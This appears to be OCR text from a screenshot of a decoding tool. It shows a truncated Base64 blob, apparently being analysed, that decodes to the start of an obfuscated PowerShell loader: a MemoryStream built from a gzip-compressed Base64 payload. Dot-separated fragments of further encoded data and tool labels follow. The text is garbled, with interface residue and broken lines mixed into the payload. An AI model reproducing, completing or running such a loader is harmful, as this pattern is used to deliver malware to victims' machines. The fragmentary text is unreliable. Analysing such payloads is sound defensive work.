 JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8A
LABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYA
SAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAWABhAFkALwBpAE8A
RQBsAFEARQBWAFYAQQA0AEUAQQBiADEAVABTAEMAeABEADIAaABDAFgA
YwBEAFoAbgBJAGUARgBOAC8ALwBlAHgAQQAxAFIAWABUADEAZgBQAHQA
OAA5AFAAbgBmAHgAUgBVAGYAQgBvAHgANQBRAEQAQQBQAFYATQBaAEQA
bABPADcAdgBkADYARQBOAEEAegA3AG0AZwB6AGMAVABCAFcAOAB1AGQA
LwA0ACsALwA1AHUARABDAGkAdwBoAE8AeQBYAEMATgBBADMAeQB6AEYA
awBSAEYAUwBsAEwAdQA3AHUANwA5AEwAUAA0AFcAMgBEADMAYgBvAHoA
SwA5AFkALwBqAEMAcwA1AEIAOQBrAFYAMgAzADUAVgBnAEEAMgA2ADkA
YwBKAGsALwBkAFYAQQBnACsAegA2AHkAdABnAFEAagBQADUAcwBUAC8A
SAAyAGcARwBBAGcALwBDADEAOABlAFgAdgBxAEUARwBjAEwAeQBIAFYA
LATIN1
HEX
ut
Output
time: 1ms
length: 5672
lines: 1
K.a.c.8.2.o.N.N.y.A.i.Y.z.M.f.4.B.9.y.5.N.L.U.n.C.u.b.i.
c.W.m.A.a.s.r.m.X.y.P.w.X.e./.w.b.v.x.x.L.z.A.8.w.m.R.V.
9.U.A.c.a.O.j.8.+.s.G.C.N.P.q.O.V.4.C.r.4.0.k.o.D.n.U.q.
Y.a.M.K.E.2.d.a.w.G.8.J.F.U.1.t.M.a.l.8.2.I.p.d.C.M.6.+.
0.t.h.v.a.C.K.l.G.7.A.6.R.9.P.C.m.F.D.p.w.F.1.O.s.q.L.T.
u.h.B.+.L.h.4.R.D.X.m.6.t.E.G.c.u.l.I.Z.Z.w.B.f.f.C.Y.e.
y.n.d.d.q.L.t.L.Z.D./.O.q.g.2.V.7.O.A.T.5.4.q.a.3.Q.K.h.
R.C.z.v.q.k.e.b.1.o.L.B.v.L.C.E.r.W.w.G.l.L.A.Z.N.d.h.E.
t.a.P.V.z.e.R.6.1.F.0.I.9.6.n.V.p.3.U.F.q.D.G.t.l.W.U.S.